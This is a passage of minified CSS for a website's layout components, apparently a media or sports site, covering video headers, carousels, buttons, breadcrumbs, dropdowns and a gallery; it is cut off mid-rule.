*){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-video-detail .m-detail--header h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em}}.m-video-detail .m-detail--header h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-video-detail .m-detail--header h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}}.m-video-detail .m-detail--header h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-video-detail .m-detail--header h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}}.m-video-detail .m-detail--header h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-video-detail .m-detail--header h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}}@media only screen and (max-width:674px){.m-video-detail .m-detail--header{padding:0}}.m-video-detail .m-detail--header.mm-detail--header--content-position-above.mm-detail--header--video-size-full-bleed{margin-left:auto;margin-right:auto}@media only screen and (max-width:674px){.m-video-detail .m-detail--header.mm-detail--header--content-position-above.mm-detail--header--video-size-full-bleed{padding-left:20px;padding-right:20px}}@media only screen and (min-width:675px),print{.m-video-detail .m-detail--header.mm-detail--header--content-position-above.mm-detail--header--video-size-full-bleed{width:700px}}.m-video-detail .m-item--image{position:relative}.m-video-detail .m-item--image a::after{background-image:url("/assets-global/play_button.svg?v=2024-08-16-151355-0464a97-039145");background-size:30px 30px;bottom:20px;content:"";display:block;height:30px;position:absolute;right:20px;width:30px}@media only screen and (min-width:675px),print{.m-video-detail .m-item--image a::after{background-size:46px 46px;height:46px;width:46px}}.l-feed--grid .l-single .m-video-detail .m-item--image a::after{background-size:30px 30px;bottom:10px;height:30px;right:10px;width:30px}@media only screen and (min-width:675px),print{.l-feed--grid .l-single .m-video-detail .m-item--image a::after{bottom:20px;right:20px}}.m-card--image .m-video-detail .m-item--summary{padding-left:15px;width:80%}.m-card--image .m-video-detail .m-item--summary .m-item--details,.m-card--image .m-video-detail .m-item--summary .m-item--hed{padding:0;width:auto}@media only screen and (min-width:675px),print{.m-card--image .m-video-detail .m-item--summary{padding-left:20px}}.m-detail--feature-spacer{content:" ";display:block}.m-detail--feature-spacer.mm-ratio-16-9::after,.m-detail--feature-spacer::after{padding-top:56.25%}.m-detail--feature-spacer.mm-ratio-4-3::after{padding-top:75%}.m-detail--feature-container{background-color:#fff}.m-detail--feature-container.m-detail--feature-container-disable-background{background-color:unset}.l-full-bleed .m-detail--feature-video{margin:0 auto;width:100%}@media only screen and (min-width:675px),print{.l-full-bleed .m-detail--feature-video{width:620px}}@media only screen and (min-width:1240px){.l-full-bleed .m-detail--feature-video{width:1100px}}.m-video-player,.m-video-player.mm-ratio-16-9{padding-top:56.25%;position:relative}.m-video-player iframe,.m-video-player.mm-ratio-16-9 iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.m-video-player.mm-ratio-4-3{padding-top:75%;position:relative}.m-video-player.mm-ratio-4-3 iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.m-carousel{display:flex;position:relative;width:100%}.m-carousel .m-carousel--container{background-color:inherit;margin:0 auto;overflow:hidden;position:relative;width:100%}.m-carousel .m-carousel--container.mm-carousel--leftside-shadow::after,.m-carousel .m-carousel--container.mm-carousel--leftside-shadow::before,.m-carousel .m-carousel--container.mm-carousel--rightside-shadow::after,.m-carousel .m-carousel--container.mm-carousel--rightside-shadow::before{background-color:inherit;bottom:0;content:"";display:none;position:absolute;top:0;width:80px;z-index:1}.m-carousel .m-carousel--container.mm-carousel--rightside-shadow::after{box-shadow:0 0 34px 2px rgba(11,9,7,.15);right:-5px}.m-carousel .m-carousel--container.mm-carousel--leftside-shadow::before{box-shadow:0 0 34px 2px rgba(11,9,7,.15);left:-5px}@media only screen and (max-width:674px){.m-carousel .m-carousel--container{padding-left:0;padding-right:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-carousel .m-carousel--container{padding-left:0;padding-right:0}}.m-carousel .m-carousel--content{align-items:stretch;display:flex;flex-direction:row;flex-wrap:nowrap;overflow-x:scroll;overflow:-moz-scrollbars-none;-ms-overflow-style:none;transition:all ease .6s}.m-carousel .m-carousel--content::-webkit-scrollbar{display:none}.m-carousel .m-carousel--content-wrapper{width:inherit}@media only screen and (min-width:675px),print{.m-carousel.mm-carousel--is-centered .m-carousel--content{justify-content:center}}.m-carousel.mm-carousel--flush .m-carousel--container{padding:0}.m-carousel.mm-carousel--inverted .m-carousel--next,.m-carousel.mm-carousel--inverted .m-carousel--previous{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0);background-color:inherit}.m-carousel.mm-carousel--inverted .m-carousel--next a,.m-carousel.mm-carousel--inverted .m-carousel--previous a{color:#fff}.m-carousel.mm-carousel--inverted .m-carousel--next:active,.m-carousel.mm-carousel--inverted .m-carousel--next:focus,.m-carousel.mm-carousel--inverted .m-carousel--next:hover,.m-carousel.mm-carousel--inverted .m-carousel--previous:active,.m-carousel.mm-carousel--inverted .m-carousel--previous:focus,.m-carousel.mm-carousel--inverted .m-carousel--previous:hover{color:#fff}.m-carousel.mm-carousel--inverted .m-carousel--next:active a,.m-carousel.mm-carousel--inverted .m-carousel--next:focus a,.m-carousel.mm-carousel--inverted .m-carousel--next:hover a,.m-carousel.mm-carousel--inverted .m-carousel--previous:active a,.m-carousel.mm-carousel--inverted .m-carousel--previous:focus a,.m-carousel.mm-carousel--inverted .m-carousel--previous:hover a{color:#fff}.m-carousel.mm-carousel--inverted .m-carousel--next:active,.m-carousel.mm-carousel--inverted .m-carousel--next:focus,.m-carousel.mm-carousel--inverted .m-carousel--next:hover,.m-carousel.mm-carousel--inverted .m-carousel--previous:active,.m-carousel.mm-carousel--inverted .m-carousel--previous:focus,.m-carousel.mm-carousel--inverted .m-carousel--previous:hover{border-color:#ccc}.m-carousel:hover .m-carousel--next,.m-carousel:hover .m-carousel--previous{opacity:1}.m-carousel.mm-carousel--quotes{flex-direction:column}.m-carousel.mm-carousel--quotes .m-carousel--header{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;align-items:center;display:flex;font-weight:700;justify-content:space-between;width:100%}.m-carousel.mm-carousel--quotes .m-carousel--container{padding-bottom:10px;padding-top:10px;width:100%}.m-carousel.mm-carousel--quotes .m-carousel--item{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:19.2px;line-height:1.3em;text-transform:none;width:100%}.m-carousel.mm-carousel--quotes .m-carousel--header-text{text-transform:uppercase}.m-carousel.mm-carousel--quotes .m-carousel--controlls{align-items:center;display:flex}.m-carousel.mm-carousel--quotes .m-carousel--counter{margin-right:10px}.m-carousel.mm-carousel--quotes .m-carousel--nav-button+.m-carousel--nav-button{margin-left:5px}.m-carousel.mm-carousel--quotes .m-carousel--nav-button-next,.m-carousel.mm-carousel--quotes .m-carousel--nav-button-previous{height:28px;width:28px}.m-carousel.mm-carousel--quotes .m-carousel--nav-button-next svg,.m-carousel.mm-carousel--quotes .m-carousel--nav-button-previous svg{width:8px}.m-carousel.mm-carousel--quotes .m-carousel--nav-button-previous svg{transform:rotate(180deg)}.m-carousel.mm-carousel--quotes .m-carousel--footer-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em}.m-carousel--next,.m-carousel--previous{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);box-shadow:0 0 34px 2px rgba(11,9,7,.15);cursor:pointer;height:65px;opacity:0;outline:0;position:absolute;top:50%;transform:translateY(-50%);transition:all ease .25s;width:65px;z-index:2;background-color:inherit}.m-carousel--next a,.m-carousel--previous a{color:#333}.m-carousel--next:active,.m-carousel--next:focus,.m-carousel--next:hover,.m-carousel--previous:active,.m-carousel--previous:focus,.m-carousel--previous:hover{color:#333}.m-carousel--next:active a,.m-carousel--next:focus a,.m-carousel--next:hover a,.m-carousel--previous:active a,.m-carousel--previous:focus a,.m-carousel--previous:hover a{color:#333}.m-carousel--next:active,.m-carousel--next:focus,.m-carousel--next:hover,.m-carousel--previous:active,.m-carousel--previous:focus,.m-carousel--previous:hover{border-color:#838383}@media only screen and (max-width:674px){.m-carousel--next{right:calc(1.5*20px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-carousel--next{right:calc(1.5*20px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-carousel--next{right:calc(1.5*20px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-carousel--next{right:calc(1.5*20px)}}@media only screen and (max-width:674px){.m-carousel--previous{left:calc(1.5*20px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-carousel--previous{left:calc(1.5*20px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-carousel--previous{left:calc(1.5*20px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-carousel--previous{left:calc(1.5*20px)}}.touch.m-carousel .m-carousel--container{width:100%}.touch.m-carousel .m-carousel--next,.touch.m-carousel .m-carousel--previous{display:none}.m-button{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;align-items:center;cursor:pointer;display:flex;height:3.125rem;justify-content:center;line-height:1em;padding:15px 30px}.m-button a{color:#333}.m-button:active,.m-button:focus,.m-button:hover{color:#333}.m-button:active a,.m-button:focus a,.m-button:hover a{color:#333}.m-button:active,.m-button:focus,.m-button:hover{border-color:#838383}.m-button.mm-button--fixed-dimensions{height:3.125rem;padding:15px;width:3.125rem}.m-button.is-inverted{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0)}.m-button.is-inverted a{color:#fff}.m-button.is-inverted:active,.m-button.is-inverted:focus,.m-button.is-inverted:hover{color:#fff}.m-button.is-inverted:active a,.m-button.is-inverted:focus a,.m-button.is-inverted:hover a{color:#fff}.m-button.is-inverted:active,.m-button.is-inverted:focus,.m-button.is-inverted:hover{border-color:#ccc}.m-button[disabled]{cursor:not-allowed;opacity:.5}.mm-button--link{background:rgba(0,0,0,0);color:#354366}.mm-button--link:active,.mm-button--link:hover{background:rgba(0,0,0,0);color:#354366}.mm-button--icon-before .m-button--icon{font-size:1.2em;margin:0 10px 0 0}.m-button-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;color:#000;cursor:pointer}.m-button-link:focus,.m-button-link:hover{color:#292929}@media only screen and (max-width:674px){.m-component-stack{padding-bottom:10px;padding-top:10px}.m-component-stack .m-component-stack--header{margin-bottom:10px}.m-component-stack .m-component-stack--header+.m-component-stack{padding-top:0}.m-component-stack .m-component-stack--footer{padding-bottom:0;padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-stack{padding-bottom:15px;padding-top:15px}.m-component-stack .m-component-stack--header{margin-bottom:15px}.m-component-stack .m-component-stack--header+.m-component-stack{padding-top:0}.m-component-stack .m-component-stack--footer{padding-bottom:0;padding-top:10px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-stack{padding-bottom:20px;padding-top:20px}.m-component-stack .m-component-stack--header{margin-bottom:20px}.m-component-stack .m-component-stack--header+.m-component-stack{padding-top:0}.m-component-stack .m-component-stack--footer{padding-bottom:0;padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-stack{padding-bottom:20px;padding-top:20px}.m-component-stack .m-component-stack--header{margin-bottom:20px}.m-component-stack .m-component-stack--header+.m-component-stack{padding-top:0}.m-component-stack .m-component-stack--footer{padding-bottom:0;padding-top:20px}}.m-component-stack.mm-component-stack--condensed>.m-component-stack{padding-top:0}.m-component-stack.mm-component-stack--has-divider{border-bottom:1px solid #b6b6b6}@media only screen and (max-width:674px){.m-component-stack.mm-component-stack--has-header{margin-top:10px;padding-top:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-stack.mm-component-stack--has-header{margin-top:15px;padding-top:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-stack.mm-component-stack--has-header{margin-top:20px;padding-top:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-stack.mm-component-stack--has-header{margin-top:20px;padding-top:0}}@media only screen and (max-width:674px){.m-component-stack.mm-component-stack--has-footer{padding-bottom:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-stack.mm-component-stack--has-footer{padding-bottom:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-stack.mm-component-stack--has-footer{padding-bottom:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-stack.mm-component-stack--has-footer{padding-bottom:20px}}@media only screen and (max-width:674px){.m-component-stack.mm-component-stack--has-footer.mm-component-stack--has-divider{padding-bottom:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-stack.mm-component-stack--has-footer.mm-component-stack--has-divider{padding-bottom:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-stack.mm-component-stack--has-footer.mm-component-stack--has-divider{padding-bottom:40px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-stack.mm-component-stack--has-footer.mm-component-stack--has-divider{padding-bottom:40px}}.m-component-stack.mm-component-stack--has-background{margin-bottom:20px;padding-bottom:20px;padding-top:20px}.m-component-stack.mm-component-stack--is-stream .m-component-stack:last-of-type{padding-bottom:0}.m-component-stack.mm-component-stack--is-body-item{margin-top:30px;padding-bottom:0}.mm-component-stack--is-stacked:first-of-type.is-fullbleed:not(.mm-component-stack--is-body-item),.mm-component-stack--is-stacked:first-of-type.mm-component-stack--fullbleed:not(.mm-component-stack--is-body-item),.mm-component-stack--is-stacked:first-of-type.mm-component-stack--has-header:not(.mm-component-stack--is-body-item){margin-top:0;padding-top:0}.mm-component-stack--is-stacked.mm-component-stack--has-header.mm-component-stack--has-background{margin-top:20px}@media only screen and (max-width:674px){.mm-component-stack--is-stacked:last-of-type:not(.mm-component-stack--is-body-item,.m-aside-rail .mm-component-stack--is-stacked:last-of-type){padding-bottom:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-component-stack--is-stacked:last-of-type:not(.mm-component-stack--is-body-item,.m-aside-rail .mm-component-stack--is-stacked:last-of-type){padding-bottom:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-component-stack--is-stacked:last-of-type:not(.mm-component-stack--is-body-item,.m-aside-rail .mm-component-stack--is-stacked:last-of-type){padding-bottom:40px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-component-stack--is-stacked:last-of-type:not(.mm-component-stack--is-body-item,.m-aside-rail .mm-component-stack--is-stacked:last-of-type){padding-bottom:40px}}.mm-component-stack--is-stacked .m-component-stack--item.m-component-stack:first-of-type,.mm-component-stack--is-stacked .m-component-stack--item:first-of-type>.m-component-stack,.mm-component-stack--is-stacked>.m-component-stack.m-component-stack:first-of-type,.mm-component-stack--is-stacked>.m-component-stack:first-of-type>.m-component-stack{padding-top:0}.mm-component-stack--is-stacked .m-component-stack--item.m-component-stack:first-of-type.mm-component-stack--has-header,.mm-component-stack--is-stacked .m-component-stack--item:first-of-type>.m-component-stack.mm-component-stack--has-header,.mm-component-stack--is-stacked>.m-component-stack.m-component-stack:first-of-type.mm-component-stack--has-header,.mm-component-stack--is-stacked>.m-component-stack:first-of-type>.m-component-stack.mm-component-stack--has-header{margin-top:0}.mm-component-stack--is-stacked .m-component-stack--item.m-component-stack:last-of-type,.mm-component-stack--is-stacked .m-component-stack--item:last-of-type>.m-component-stack,.mm-component-stack--is-stacked>.m-component-stack.m-component-stack:last-of-type,.mm-component-stack--is-stacked>.m-component-stack:last-of-type>.m-component-stack{padding-bottom:0}.m-message-banner{display:block;height:0;overflow:hidden;position:relative;transition:height 1s ease-out}.m-message-banner--container{align-items:center;display:flex;flex-direction:column;padding-bottom:20px;padding-top:20px}@media only screen and (max-width:674px){.m-message-banner--container{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-message-banner--container{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-message-banner--container{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-message-banner--container{margin:0 auto;width:calc(1200px - 60px)}}@media only screen and (min-width:675px),print{.m-message-banner--container{flex-direction:row;justify-content:space-between}}.m-message-banner--message{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em}.m-message-banner--close-btn{white-space:nowrap}@media only screen and (max-width:674px){.m-message-banner--close-btn{margin-top:20px}}.mm-message-banner--auth{height:100%}.m-meta-signifier{height:38px;opacity:.75;width:38px}.mm-card--type-list .m-meta-signifier,.mm-card--type-standard-card .m-meta-signifier,.mm-meta-signifier--bottom-right{bottom:10px;position:absolute;right:10px}.mm-card--type-image .m-meta-signifier,.mm-meta-signifier--top-right{opacity:.5;position:absolute;right:10px;top:10px}@media only screen and (min-width:675px),print{.mm-meta-signifier--large{height:60px;width:60px}}.m-user{height:50px;position:relative}@media only screen and (min-width:675px),print{.m-user{padding-right:10px}}@media only screen and (min-width:675px),print{.mm-open-nav .m-user{height:50px}.mm-open-nav .m-user a{height:50px}.mm-open-nav .m-user .m-user--subscribe{line-height:50px}}.m-user.is-authenticated .m-user--items a{color:#333;text-decoration:none;transition:all .25s ease}.m-user.is-authenticated .m-user--items a:active,.m-user.is-authenticated .m-user--items a:focus,.m-user.is-authenticated .m-user--items a:hover{transition:all .25s ease;color:#b6b6b6;text-decoration:none}.m-user--dropdown{display:none}.is-authenticated .m-user--dropdown{display:block}.m-user--expand-button{align-items:center;height:50px}.m-user--image{border-radius:50%;height:25px;width:25px}.m-user--items{padding:10px 0}.m-user--link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;display:block;margin:0;padding:5px;white-space:nowrap}.m-user--pushdown{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;align-items:center;background-color:#fff;font-weight:700;min-width:200px;position:absolute;z-index:40}@media only screen and (max-width:674px){.m-user--pushdown{width:calc(100vw - 30px)}}.l-sticky-navbar:not(.is-visible) .m-user--pushdown{display:none}.m-user--pushdown-item{padding:0 20px;text-align:center}.m-user--toggle{color:#000;text-decoration:none;transition:all .25s ease}.m-user--toggle img{border-color:#000;border-style:solid;border-width:2px}@media(min-resolution:2dppx),(min-resolution:192dpi){.m-user--toggle img{border-width:1px}}.m-user--toggle .m-user--expand-button,.m-user--toggle .m-user--toggler-icon{transition:unset}.m-user--toggle:active,.m-user--toggle:focus,.m-user--toggle:hover{color:#000;text-decoration:none}.m-user--toggle:active img,.m-user--toggle:focus img,.m-user--toggle:hover img{border-color:#000}.m-user--login{cursor:pointer;line-height:50px;text-transform:capitalize}.is-authenticated .m-user--login{display:none}.m-user--login a{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}.m-user--account{cursor:pointer;display:none;line-height:50px;text-transform:capitalize}.is-authenticated .m-user--account{display:inline}.m-user--account a{color:#000;text-decoration:none;transition:all .25s ease;font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}.m-user--account a:active,.m-user--account a:focus,.m-user--account a:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-accordion{display:block;margin-bottom:20px;width:100%}.m-accordion.mm-accordion-content{margin-bottom:0}.m-accordion.mm-accordion-content .m-accordion--item-heading{margin-left:25px;margin-right:25px;padding-left:0}.m-accordion.mm-accordion-content .m-accordion--item-heading-toggler{color:currentColor;margin-right:-25px}.m-accordion.mm-accordion-content .m-accordion--item-heading-link{font-size:15.4px;line-height:1.5em;color:currentColor}.m-accordion.mm-accordion-content .m-accordion .m-accordion--item-heading-link{font-weight:400}.m-accordion.mm-accordion-content .m-accordion .m-accordion--item-heading{border-bottom:none;margin-left:30px;margin-right:30px;padding-left:0}.m-accordion.mm-accordion-content .m-accordion .m-accordion--item-heading-toggler{margin-right:-30px}.m-accordion--item{color:currentColor;display:block}.m-accordion--item.is-active{border-bottom:none}.m-accordion--item.is-active .m-accordion--item:last-of-type{border-bottom:none}.m-accordion--item.is-active .m-accordion--item:last-of-type .m-accordion--item-heading{border-bottom:none}.m-accordion--item:hover{background-color:var(--accordion_heading_hover_color,#000)}.mn-accordion--off-canvas .m-accordion--item:hover{background-color:rgba(0,0,0,.8)}.m-accordion--item-heading{align-items:center;display:flex;justify-content:space-between;padding-left:20px;padding-right:10px}.m-accordion--item-heading-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;flex:1;padding-bottom:10px;padding-top:10px;text-decoration:none;vertical-align:middle}.mm-accordion--sub-navigation{margin-bottom:0}.mm-accordion--sub-navigation .m-accordion--item-heading{padding-left:0;padding-right:0}.mm-accordion--sub-navigation>.m-accordion--item{position:relative}@media only screen and (min-width:1240px){.mm-accordion--sub-navigation>.m-accordion--item>.mm-accordion-content{max-height:300px;overflow-x:auto;position:absolute;z-index:17}}.m-accordion--item-reveal-once.is-active>.m-accordion--item-reveal-once-toggler{display:none}.m-accordion--item-toggler-wrapper{align-items:center;display:flex;justify-items:center}.m-breadcrumbs{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start}.m-breadcrumbs.is-collapsed .m-breadcrumbs--expand-button{transform:rotate(180deg)}.m-breadcrumbs--container{display:flex;overflow:-moz-scrollbars-none;-ms-overflow-style:none;overflow-x:auto;width:100%}.m-breadcrumbs--container::-webkit-scrollbar{display:none}@media only screen and (max-width:674px){.m-breadcrumbs--container{padding-left:10px}}.m-breadcrumbs--expand-button{flex:none}@media only screen and (max-width:674px){.m-breadcrumbs--expand-button.is-collapsing-enabled+.m-breadcrumbs--container{padding-left:0}}.m-breadcrumbs--expand-button.is-hidden{display:none}.m-breadcrumbs--items{align-items:center;display:flex;flex-wrap:nowrap;height:45px;justify-content:flex-start}.mm-breadcrumbs--center-aligned .m-breadcrumbs--items{justify-content:center}.m-breadcrumbs--item{align-items:center;display:inline-flex}.m-breadcrumbs--item:last-of-type{flex:1}.m-breadcrumbs--item:last-of-type>.m-breadcrumbs--divider{display:none}.m-breadcrumbs--item:first-of-type .m-breadcrumbs--link{padding-left:0}.mm-breadcrumbs--center-aligned .m-breadcrumbs--item:last-of-type{flex:none}.m-breadcrumbs--item.is-truncated{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m-breadcrumbs--item.is-dropdown+.m-breadcrumbs--item{margin-left:-10px}.m-breadcrumbs--item.is-hidden{display:none}.m-breadcrumbs--item.is-hidden+.m-breadcrumbs--item{margin-left:0}.m-breadcrumbs--divider{font-size:15.4px;line-height:1.5em;margin-right:5px;vertical-align:baseline}.is-dropdown .m-breadcrumbs--divider{left:-20px;margin:0;position:relative}.m-breadcrumbs--sub-links{padding:10px 0;width:100%}.m-breadcrumbs--sub-link{padding:0 10px}.m-breadcrumbs--sub-link.is-selected{background:#e9e9e9}.m-breadcrumbs--dropdown-link,.m-breadcrumbs--link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;color:false;color:var(false,false);font-size:15.4px;line-height:1.5em;display:block;margin:0;padding:5px;white-space:nowrap}.m-breadcrumbs--dropdown-link.is-inactive,.m-breadcrumbs--link.is-inactive{opacity:.5}.mm-breadcrumbs--inverted{color:#fff}.mm-breadcrumbs--inverted .m-breadcrumbs--item::after,.mm-breadcrumbs--inverted .m-breadcrumbs--link{color:#fff}.mm-drop-caps--dc1::first-letter{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;color:#000;float:left;font-size:5.445em;line-height:.9em;padding-right:.1em;text-transform:uppercase}.mm-drop-caps--dc2::first-letter{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;color:#000;float:left;font-size:5.445em;line-height:.9em;padding-right:.1em;text-transform:uppercase}.m-dropdown{max-width:100%;position:relative}.m-dropdown.mm-dropdown--nav{position:static}.m-dropdown.mm-dropdown--has-dropdown-url{display:flex}.m-dropdown.mm-dropdown--has-dropdown-url .m-dropdown--toggler{min-width:unset}.m-dropdown.mm-dropdown--has-dropdown-url .m-dropdown--container{top:45px}.m-dropdown.mm-dropdown--has-dropdown-url .m-dropdown--menu-item-link.is-current-page{height:21px}.m-dropdown--container{background-color:#fff;border-radius:5px;box-shadow:0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12),0 11px 15px -7px rgba(0,0,0,.2);display:none;min-width:300px;position:absolute;z-index:40}.m-dropdown--container:not([hidden]){display:block}.mm-dropdown--nav .m-dropdown--container{margin-top:15px;min-width:unset}.mm-dropdown--nav--toggler{align-items:center;display:flex}@media only screen and (min-width:675px),print{.mm-dropdown--league-picker,.mm-dropdown--standing-filter{display:inline-block;left:unset;right:0}}.mm-dropdown--league-picker .m-dropdown--container,.mm-dropdown--standing-filter .m-dropdown--container{left:0;max-height:280px;max-width:180px;min-width:180px;overflow-x:hidden;overflow-y:auto;right:unset}@media only screen and (min-width:675px),print{.mm-dropdown--league-picker .m-dropdown--container,.mm-dropdown--standing-filter .m-dropdown--container{left:unset;right:0}}.mm-dropdown--league-picker .m-dropdown--container:not([hidden]),.mm-dropdown--standing-filter .m-dropdown--container:not([hidden]){display:flex}.mm-dropdown--subnav{position:static}@media only screen and (max-width:674px){.mm-dropdown--subnav.is-open .m-dropdown--container{display:none}}.m-dropdown--toggler-container{display:flex}.m-dropdown--toggle-link,.m-dropdown--toggler{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;color:false;color:var(false,false);color:#354366;text-decoration:none;transition:all .25s ease;align-items:center;background:0 0;border:none;border-radius:0;display:inline-flex;height:45px;justify-content:center;max-width:100%;padding:0;white-space:nowrap}.m-dropdown--toggle-link:active,.m-dropdown--toggle-link:focus,.m-dropdown--toggle-link:hover,.m-dropdown--toggler:active,.m-dropdown--toggler:focus,.m-dropdown--toggler:hover{transition:all .25s ease;color:#000;text-decoration:none}.is-inverted .m-dropdown--toggle-link,.is-inverted .m-dropdown--toggler,.mm-dropdown--inverted .m-dropdown--toggle-link,.mm-dropdown--inverted .m-dropdown--toggler{color:#fff}.m-dropdown--toggler{cursor:pointer;justify-content:flex-start;min-width:45px;z-index:1}.m-dropdown--toggler.m-dropdown--icon-only-toggler{min-width:unset}.m-dropdown--icon-toggler{justify-content:center;width:30px}.m-dropdown--toggle-link{padding-right:5px}.m-dropdown--toggler-text{padding-right:5px}.is-truncated .m-dropdown--toggler-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m-dropdown--toggler-icon{flex:none;margin-left:.25em;transition:transform .25s}[aria-expanded=true]>.m-dropdown--toggler-icon{transform:rotate(180deg)}.m-dropdown--container-navbar-submenu{border-radius:unset;color:currentColor;padding:30px;width:max-content}.m-longform-gallery{align-items:stretch;display:flex;flex-direction:column;max-width:100%}.m-longform-gallery--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;margin-bottom:20px}@media only screen and (max-width:674px){.m-longform-gallery--title{padding-left:20px;padding-right:20px}}.m-longform-gallery--teaser{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;margin-bottom:20px}@media only screen and (max-width:674px){.m-longform-gallery--teaser{padding-left:20px;padding-right:20px}}.m-longform-gallery--ad-container{position:relative;width:100%}.m-longform-gallery--ad-container::after{box-sizing:content-box;content:"";display:block;height:50px;padding-bottom:20px}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-longform-gallery--ad-container::after{height:90px}}@media only screen and (min-width:1240px){.m-longform-gallery--ad-container{height:130px;padding-bottom:20px;padding-top:20px}.m-longform-gallery--ad-container::after{content:none}}.m-longform-gallery--ad{left:50%;position:absolute;transform:translateX(-50%)}@media only screen and 